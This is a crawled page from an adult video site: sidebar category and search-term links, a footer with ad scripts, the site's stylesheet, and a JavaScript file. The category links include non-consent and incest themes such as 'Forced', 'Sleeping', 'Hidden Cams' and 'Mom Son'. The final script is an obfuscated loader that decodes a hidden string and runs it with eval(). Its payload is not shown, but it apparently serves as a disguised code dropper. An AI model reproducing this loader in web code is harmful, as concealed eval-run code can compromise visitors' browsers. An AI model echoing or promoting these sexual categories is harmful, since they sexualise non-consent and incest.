        <li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Forced</span> <span>1256</span></a></li>    
        <li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Grandpa</span> <span>794</span></a></li>    
        <li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1138</span></a></li>    
        <li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Group Sex</span> <span>647</span></a></li>    
        <li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>699</span></a></li>    
        <li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>1087</span></a></li>    
        <li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>141</span></a></li>    
        <li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cams</span> <span>21</span></a></li>    
        <li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>1583</span></a></li>    
        <li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Incest</span> <span>6749</span></a></li>    
        <li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>4709</span></a></li>    
        <li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>2474</span></a></li>    
        <li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom Boy</span> <span>44</span></a></li>    
        <li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom Son</span> <span>850</span></a></li>    
        <li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mother</span> <span>3012</span></a></li>    
        <li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mother Daughter</span> <span>749</span></a></li>    
        <li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Man</span> <span>1053</span></a></li>    
        <li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1124</span></a></li>    
        <li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>177</span></a></li>    
        <li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian Family</span> <span>1094</span></a></li>    
        <li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Sister</span> <span>1957</span></a></li>    
        <li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Sleeping</span> <span>243</span></a></li>    
        <li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanking</span> <span>268</span></a></li>    
        <li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>197</span></a></li>    
        <li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen Anal</span> <span>1086</span></a></li>    
        <li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teens</span> <span>737</span></a></li>    
        <li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>1714</span></a></li>    
        <li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Uncle</span> <span>682</span></a></li>    
        <li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>245</span></a></li>    
        <li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>457</span></a></li>    

                    </ul>
                </div>
                 <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Porn Sites:
                </div>
                
                <div class="cats-list">
                    <ul>
 
	        <li><a href="https://livesexcams9.com/" target="_blank"><span><i class="fa fa-tag"></i> livesexcams9.com</span> <span> </span></a></li>    
	        <li><a href="https://pornmovies.site/" target="_blank"><span><i class="fa fa-tag"></i> pornmovies.site</span> <span> </span></a></li>  
	        <li><a href="https://sexvideos.ink/" target="_blank"><span><i class="fa fa-tag"></i> sexvideos.ink</span> <span> </span></a></li>  
			<li><a href="https://sexxxx.love/" target="_blank"><span><i class="fa fa-tag"></i> sexxxx.love</span> <span> </span></a></li>  
		    <li><a href="https://qep.me/"><span><i class="fa fa-tag"></i> qep.me</span> <span> </span></a></li>  
			<li><a href="https://bestpornsites.cc/" target="_blank"><span><i class="fa fa-tag"></i> bestpornsites.cc</span> <span> </span></a></li>  				 
					 
                    </ul>
                </div>                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="fa fa-caret-right"></i> Mom Son</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-caret-right"></i> Mom</a></li><li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="fa fa-caret-right"></i> Chinese</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-caret-right"></i> Incest</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-caret-right"></i> Forced</a></li><li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="fa fa-caret-right"></i> Russian Family</a></li><li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-caret-right"></i> Sister</a></li><li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="fa fa-caret-right"></i> Mother</a></li><li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="fa fa-caret-right"></i> Mom boy</a></li><li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="fa fa-caret-right"></i> Sleeping</a></li><li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="fa fa-caret-right"></i> Inzest</a></li><li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="fa fa-caret-right"></i> Daughter</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-caret-right"></i> Anal</a></li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-caret-right"></i> Family</a></li><li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="fa fa-caret-right"></i> Taboo</a></li><li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-caret-right"></i> Granny</a></li><li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="fa fa-caret-right"></i> Uncle</a></li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-caret-right"></i> Daddy</a></li><li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="fa fa-caret-right"></i> Mother Daughter</a></li><li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-caret-right"></i> Drunk</a></li><li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="fa fa-caret-right"></i> DAD</a></li><li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-caret-right"></i> Sex</a></li><li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="fa fa-caret-right"></i> Webcam</a></li><li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-caret-right"></i> Handjob</a></li><li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="fa fa-caret-right"></i> Mature</a></li><li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-caret-right"></i> Gay</a></li><li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-caret-right"></i> Asian</a></li><li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-caret-right"></i> Pregnant</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-caret-right"></i> Threesome</a></li><li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="fa fa-caret-right"></i> Grandma</a></li><li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-caret-right"></i> Brother Sister</a></li><li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="fa fa-caret-right"></i> Aunt</a></li><li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="fa fa-caret-right"></i> Teenager</a></li><li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="fa fa-caret-right"></i> Swinger</a></li><li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="fa fa-caret-right"></i> Mama</a></li><li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="fa fa-caret-right"></i> Father</a></li><li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="fa fa-caret-right"></i> Father Son</a></li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-caret-right"></i> Teen</a></li><li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="fa fa-caret-right"></i> Grandpa</a></li><li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="fa fa-caret-right"></i> Firsttime</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-caret-right"></i> Virgin</a></li><li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-caret-right"></i> Homemade</a></li><li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-caret-right"></i> Cuckold</a></li><li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-caret-right"></i> Old Man</a></li><li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="fa fa-caret-right"></i> Spanking</a></li><li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="fa fa-caret-right"></i> Asia</a></li><li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="fa fa-caret-right"></i> Brother</a></li><li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-caret-right"></i> Old Young</a></li><li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-caret-right"></i> First Time</a></li><li><a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia"><i class="fa fa-caret-right"></i> Indonesia</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>familyxxx.org</span> All models were 18 years of age or older at the time of depiction. Family Xxx has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"629eda105a16460cae255ce80d81442c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://familyxxx.org/css/styles.css
body_size: 2863
content:
.list span { border-color: transparent; }

body
{ background-color: rgb(55,45,45); color: rgb(195,185,185); }

.head, .sidebar, .left-col, .foot, .full-wrap, .full-bns-block, img, .br, .preview-img, .pages a, .pages span, .brs-block, .list span, .full-meta a
{ background-color: rgb(75,65,65); }

.search input, .search input::placeholder
{ color: rgb(55,45,45); }

.preview .meta ul, .preview .hd, .close, .bot-close
{ background-color: rgba(35,25,25,0.8); }

.search button, .menu li a, .videos-list .preview-img, .full-bn
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.searches-list li a, .preview .meta li
{ border-color: rgb(95,85,85); }

.cats-list li a, .list span:hover, .full-block
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.head, .searches-list li a:hover, .sidebar, .pages, .brs-block, .foot, .list span:hover, .full-meta-wr
{ border-color: rgb(235,165,65); }

a:hover, .preview .name i, .list span i, .logo a span, h1 i, .open:hover, .open.active, .sidebar-val i, .searches-list li a:hover, .searches-list li a i, .cats-list li a i, .list span:hover i, .foot a:hover, .videos-list .preview a:hover, .videos-list .preview a .name i, .full-meta i, span.tag
{ color: rgb(235,165,65); }

.navi li a:hover, .navi li a.active, .navi li.active a, .search button:hover, .menu li a:hover, .menu li a.active, .menu li.active a, .cats-list li a:hover, .cats-list li a:hover i, .cats-list li.to-all a, .cats-list li.to-all a i, .cats-list li a:hover span:last-child, .pages a:hover, .pages a.active, .pages li.active a, .pages li.next a, .full-meta a:hover, .close:hover, .bot-close:hover, .full-meta a:hover i, .full-meta a:hover span.tag
{ background-color: rgb(235,165,65); color: rgb(5,0,0); }

.pages li.next a:hover, .cats-list li.to-all a:hover, .cats-list li.to-all a:hover i
{ background-color: rgb(225,155,55); color: rgb(5,0,0); }

a, h2, .logo a, h1, .navi li a, .open, .sidebar-val, .searches-list li a, .meta ul, .foot a, .videos-list .preview a, .full-meta span.val, .full-meta a, .full-meta li.like a i, .full-meta li.dislike a i
{ color: rgb(244,248,254); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Roboto Condensed', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 {  text-transform: uppercase; }
h1 { float: left; margin: 10px 5px 0 5px; font-size: 18px; line-height: 28px; height: 28px; overflow: hidden; font-weight: normal; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; font-weight: bold; }

.wrap { margin: 0 auto; max-width: 1900px; width: 99%; }

.head { border-bottom-width: 2px; border-bottom-style: solid; font-size: 0; padding-bottom: 10px; }

.open { float: left; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 22px; margin: 10px 5px 0 5px; }

.logo { float: left; margin: 10px 20px 0 5px; }
.logo a { height: 28px; line-height: 28px; font-size: 22px; display: block; font-weight: bold; text-transform: uppercase; }

.val-sort { overflow: visible; }

.navi { float: left; padding-top: 5px; }
.navi ul { float: left; margin: 0 15px 0 5px; }
.navi li { float: left; margin: 5px 2px 0 0; }
.navi li a, .navi li span { border-radius: 3px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 10px; }
.navi li span { padding: 0; text-transform: uppercase; }

.sidebar { box-shadow: 0 5px 15px -7px rgb(0,0,0); display: none; border-top-width: 2px; border-top-style: solid; position: absolute; width: 100%; z-index: 10000; left: 0; top: 48px; padding-bottom: 15px; }
.sidebar-val { display: none; padding: 0 10px; margin: 40px 0 -5px 0; font-size: 20px; font-weight: bold; line-height: 22px; text-transform: uppercase; }

.search { padding: 15px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.search form { position: relative; }
.search input { text-transform: uppercase; width: 96%; border-radius: 6px; padding: 0 2%; border: 0 none; outline: 0 none; font-size: 14px; height: 40px; line-height: 40px; }
.search button { position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; border-radius: 5px; outline: 0 none; width: 30px; text-align: center; font-size: 14px; height: 30px; line-height: 30px; }

.menu { padding: 14px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.menu li { margin-top: 1px; }
.menu li a { display: block; font-size: 18px; height: 50px; line-height: 50px; padding: 0 15px; text-transform: uppercase; }

.searches-list { display: none; padding: 10px 0 0 10px; }
.searches-list li { float: left; }
.searches-list li a { margin: 5px 15px 0 0; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 15px; line-height: 18px; padding: 5px 0; }

.cats-list { display: none; padding: 14px 10px 0 10px; }
.cats-list li a { margin-top: 1px; display: block; font-size: 16px; height: 35px; line-height: 35px; padding: 0 10px; }
.cats-list li a span { display: block; }
.cats-list li a span:first-child { float: left; }
.cats-list li a span:last-child { float: right; font-size: 11px; }
.cats-list li.to-all { font-weight: bold; text-transform: uppercase; }

.videos-list { display: none; padding: 10px 5px 0 5px; }

.right-col { padding-bottom: 15px; }

.preview { width: 100%; }
.preview-ins { margin: 10px 5px 0 5px; position: relative;  }
.preview a { display: block; }
.preview-img { position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.play { color: rgb(255,255,255); text-shadow: 0 0 15px rgba(0,0,0,0.5); transition: 0.2s ease; opacity: 0; overflow: visible; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; font-size: 40px; width: 40px; height: 40px; line-height: 40px; text-align: center; }
.preview .name { font-size: 14px; height: 16px; text-transform: uppercase; line-height: 16px; margin-top: 4px; padding-left: 0.5px; }
.preview .meta { transition: 0.2s ease; position: absolute; }
.preview .meta ul { height: 18px; }
.preview .meta li { border-right-style: solid; border-right-width: 1px; font-size: 11px; float: left; padding: 0 6px; height: 18px; line-height: 18px; }
.preview .meta li:last-child { border: 0 none; }
.preview .meta li span.likes { color: rgb(57,202,127); }
.preview .meta-like-views { bottom: 20px; left: 0; }
.preview .meta-dur-date { right: 0; top: 0;  }
.preview .hd { color: rgb(255,175,75); font-weight: bold; transition: 0.2s ease; height: 18px; line-height: 18px; padding: 0 4px; font-size: 14px; position: absolute; top: 0; left: 0; }
.preview:hover .meta-like-views { left: -320px; }
.preview:hover .meta-dur-date { right: -320px; }
.preview:hover .play { opacity: 1; }

.preview-ins-cat .name { font-size: 16px; height: 18px; line-height: 18px; }
.preview-ins-cat .meta-like-views { bottom: 22px; }

.videos-list .preview .meta { display: none; }
.videos-list .preview .name { font-size: 12px; }
.videos-list .preview .play { margin: -15px 0 0 -15px; font-size: 30px; width: 30px; height: 30px; line-height: 30px; }

.pages { margin: 20px 5px 0 5px; padding-top: 6px; border-top-style: solid; border-top-width: 2px; font-size: 0; text-align: center; }
.pages li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.pages a, .pages span { display: block; min-width: 20px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; text-transform: uppercase; border-radius: 3px; }
.pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 15px; }

.brs-block { border-top-style: solid; border-top-width: 2px; border-radius: 0 0 3px 3px; margin: 10px 5px 0 5px; font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.list { padding: 6px 3px 0 3px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; }
.list a { float: left; width: 100%; display: block; }
.list span { border-bottom-style: solid; border-bottom-width: 2px; display: block; border-radius: 3px; padding: 0 10px; font-size: 13px; height: 38px; line-height: 40px; margin: 4px 2px 0 2px; text-transform: uppercase; font-weight: bold; }

.full-wrap { margin: 10px 5px 0 5px; }
.full-tab { display: table; width: 100%; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; overflow: visible; }
.close { position: absolute; top: 0; right: 0; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); overflow: hidden; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: 0; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 14px; cursor: pointer; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }

.full-meta-wr { border-top-style: solid; border-top-width: 2px; padding-bottom: 10px; text-align: center; font-size: 0; }
.full-meta { display: inline-block; vertical-align: top; }
.full-meta ul { padding: 8px 9px 0 9px; display: inline-block; vertical-align: top; }
.full-meta li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; font-size: 14px; text-transform: uppercase; text-align: center; }
.full-meta a, .full-meta div { display: block; height: 35px; line-height: 35px;  border-radius: 3px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { min-width: 15px; font-size: 18px; cursor: pointer; }
.full-meta li.like a:hover, .full-meta li.like a:hover i { background-color: rgb(64,184,64); color: rgb(255,255,255); }
.full-meta li.dislike a:hover, .full-meta li.dislike a:hover i { background-color: rgb(204,64,64); color: rgb(255,255,255); }
.full-meta .links-val { padding-right: 5px; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { border-top-width: 2px; border-top-style: solid; padding: 5px 0 15px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .open, .logo a { font-size: 24px; }
    .search input { height: 50px; line-height: 50px; font-size: 16px; }
    .search button { width: 40px; height: 40px; line-height: 40px; font-size: 16px; }
    .preview-ins-cat .name { font-size: 18px; height: 20px; line-height: 20px; }
    .preview-ins-cat .meta-like-views { bottom: 24px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .br-2, .full-bn-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .list span { font-size: 14px; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:930px) {
    .open { display: none; }
    .logo { min-width: 240px; margin: 10px 15px 0 0; text-align: center; }
    .logo a { font-size: 30px; height: 30px; line-height: 30px; }
    .val-sort { overflow: hidden; }
    h1 { font-size: 22px; margin-left: 0; margin-right: 10px; height: 30px; line-height: 30px; }
    .navi ul { margin: 0 20px 0 0; }
    .navi li a, .navi li span { height: 30px; line-height: 30px; font-size: 16px; }
    .sidebar { box-shadow: none; display: block !important; top: 0; border-top: 0 none; width: 240px; padding-bottom: 40px; }
    .sidebar-val, .searches-list, .cats-list, .videos-list { display: block; }
    .search input { width: 200px; padding: 0 10px; height: 45px; line-height: 45px; font-size: 14px; }
    .search button { width: 35px; height: 35px; line-height: 35px; font-size: 14px; }
    .menu { padding: 14px 0 0 0; }
    .wrap { display: table; width: 100%; position: relative; }
    .left-col { display: table-cell; vertical-align: top; width: 240px; }
    .right-col { display: table-cell; vertical-align: top; padding-left: 10px; }
    .previews-block { padding-top: 5px; }
    .videos-list .preview { width: 50%; }
    .pages { padding-top: 0; }
    .pages li { margin: 0 2px; }
    .pages a, .pages span { border-radius: 0 0 3px 3px; }
    .pages li.prev { float: left; margin-left: 0; }
    .pages li.next { float: right; margin-right: 0; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 20px; }
    .full-wrap { margin-top: 15px; }
    .full-meta-wr { text-align: left; }
    .full-meta .links-val { padding-left: 0 !important; }
}

@media all and (min-width:1260px) {
    .preview { width: 25%; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .pages a, .pages span { border-radius: 0 0 4px 4px; height: 50px; line-height: 50px; padding: 0 15px; font-size: 16px; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 25px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .foot { font-size: 16px; line-height: 18px; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .full-bns-block {  width: 320px; margin: 0; }
    .full-meta ul { padding: 13px 14px 0 14px; }
    .full-meta div, .full-meta a { height: 40px; line-height: 40px; }
    .full-meta a { padding: 0 15px; }
    .full-meta li.like a, .full-meta li.dislike a { font-size: 22px; }
}

@media all and (min-width:1590px) {
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .preview { width: 20%; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .full-meta li { font-size: 16px; }
}

@media all and (min-width:1650px) {
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1850px) {
    .br-5 { display: inline-block; }
    .list span { height: 48px; line-height: 50px; font-size: 16px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://familyxxx.org/js/LZEx3CzWkibbNExcZTL.js
body_size: 22536
content:
function alqxibv(egnbs){var ipcizjrdnx='Z';var zfpdj='A';var fakgi=[];var pxyh=new RegExp('['+zfpdj+'-'+ipcizjrdnx+']');var hayledhe=egnbs.split(pxyh);for(var i=0;i<hayledhe.length;i++){fakgi.push(String.fromCharCode(parseInt(hayledhe[i],19)/(27)));}eval(fakgi.splice(1,fakgi.length).join(''));}alqxibv('[base64]'); 
     